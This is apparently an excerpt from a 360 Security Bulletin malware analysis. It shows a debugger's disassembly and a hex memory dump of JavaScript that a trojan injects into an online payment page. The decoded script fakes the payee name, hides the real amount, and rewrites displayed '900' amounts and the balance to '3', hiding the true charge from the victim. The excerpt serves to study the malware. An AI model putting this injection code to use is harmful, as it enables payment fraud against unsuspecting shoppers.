 004049BA . BB 703B4100 mov ebx, 00413B70
004049BF . E8 F3C80000 call 004112B7
004049C4 . 83C4 28 add esp, 28
004049C7 . 8BD8 mov ebx, eax
004112B7=004112B7
001D8D78 73 65 61 6A 73 2E 75 73 65 28 22 6A 71 75 65 72 seajs.use("jquer
001D8D88 79 22 2C 20 66 75 6E 63 74 69 6F 6E 28 24 29 20 y", function($) 
001D8D98 7B 24 28 27 2E 6F 72 64 65 72 2D 73 65 6C 6C 65 {$('.order-selle
001D8DA8 72 27 29 2E 68 74 6D 6C 28 27 CA D5 BF EE B7 BD r').html('收款方
001D8DB8 20 A3 BA 20 20 B3 A4 BD AD B5 E7 D7 D3 C9 CC CE ： 长江电子商
001D8DC8 F1 D3 D0 CF DE B9 AB CB BE 27 29 3B 6A 51 75 65 裼邢薰 ?);jQue
001D8DD8 72 79 28 27 2E 72 6F 77 2D 63 6F 6E 74 61 69 6E ry('.row-contain
001D8DE8 65 72 2D 64 69 73 61 62 6C 65 64 20 2E 70 61 79 er-disabled .pay
001D8DF8 2D 61 6D 6F 75 6E 74 27 29 2E 68 69 64 65 28 29 -amount').hide()
001D8E08 3B 7D 29 3B 0D 0A 73 65 61 6A 73 2E 75 73 65 28 ;});..seajs.use(
001D8E18 22 6A 71 75 65 72 79 22 2C 0D 0A 66 75 6E 63 74 "jquery",..funct
001D8E28 69 6F 6E 28 24 29 20 7B 0D 0A 20 20 20 20 24 28 ion($) {.. $(
001D8E38 27 23 4A 5F 4F 72 64 65 72 45 78 74 54 72 69 67 '#J_OrderExtTrig
001D8E48 67 65 72 27 29 2E 63 6C 69 63 6B 28 66 75 6E 63 ger').click(func
001D8E58 74 69 6F 6E 28 29 20 7B 0D 0A 09 09 73 65 74 54 tion() {....setT
001D8E68 69 6D 65 6F 75 74 28 66 75 6E 63 74 69 6F 6E 28 imeout(function(
001D8E78 29 20 7B 0D 0A 09 09 09 61 6D 6F 75 6E 74 20 3D ) {.....amount =
001D8E88 20 27 39 30 30 27 3B 0D 0A 09 09 09 24 28 27 73 '900';.....$('s
001D8E98 70 61 6E 2C 65 6D 2C 69 2C 74 64 27 29 2E 65 61 pan,em,i,td').ea
001D8EA8 63 68 28 66 75 6E 63 74 69 6F 6E 28 69 2C 20 76 ch(function(i, v
001D8EB8 29 20 7B 0D 0A 09 09 09 09 76 61 72 20 74 78 74 ) {......var txt
001D8EC8 20 3D 20 24 28 76 29 2E 74 65 78 74 28 29 3B 0D = $(v).text();.
001D8ED8 0A 09 09 09 09 74 78 74 20 3D 20 74 78 74 2E 72 .....txt = txt.r
001D8EE8 65 70 6C 61 63 65 28 2F 5E 5C 73 2A 7C 5C 73 2A eplace(/^\s*|\s*
001D8EF8 24 2F 67 2C 20 27 27 29 3B 0D 0A 09 09 09 09 69 $/g, '');......i
001D8F08 66 20 28 74 78 74 2E 73 75 62 73 74 72 28 30 2C f (txt.substr(0,
001D8F18 20 61 6D 6F 75 6E 74 2E 6C 65 6E 67 74 68 29 20 amount.length) 
001D8F28 3D 3D 20 61 6D 6F 75 6E 74 29 20 7B 0D 0A 09 09 == amount) {....
001D8F38 09 09 09 24 28 76 29 2E 74 65 78 74 28 22 33 22 ...$(v).text("3"
001D8F48 29 3B 0D 0A 09 09 09 09 7D 0D 0A 09 09 09 7D 29 );......}.....})
001D8F58 3B 0D 0A 09 09 7D 2C 20 34 30 30 29 3B 0D 0A 09 ;....}, 400);...
001D8F68 09 7D 29 3B 0D 0A 20 20 20 20 7D 29 3B 73 65 61 .});.. });sea
001D8F78 6A 73 2E 75 73 65 28 22 6A 71 75 65 72 79 22 2C js.use("jquery",
001D8F88 20 66 75 6E 63 74 69 6F 6E 28 24 29 20 7B 24 28 function($) {$(
001D8F98 27 65 6D 27 29 2E 65 61 63 68 28 66 75 6E 63 74 'em').each(funct
001D8FA8 69 6F 6E 28 69 2C 76 29 20 7B 69 66 28 21 24 28 ion(i,v) {if(!$(
001D8FB8 76 29 2E 70 61 72 65 6E 74 28 29 2E 68 74 6D 6C v).parent().html
001D8FC8 28 29 2E 6D 61 74 63 68 28 27 D3 E0 B6 EE 27 29 ().match('余额')
001D8FD8 29 20 7B 24 28 76 29 2E 68 74 6D 6C 28 27 33 27 ) {$(v).html('3'
001D8FE8 29 2E 61 74 74 72 28 27 74 69 74 6C 65 27 2C 27 ).attr('title','
001D8FF8 33 27 29 7D 7D 29 3B 7D 29 3B 00 AB AB AB AB AB 3')}});});.
360安全播报（bobao.360.cn）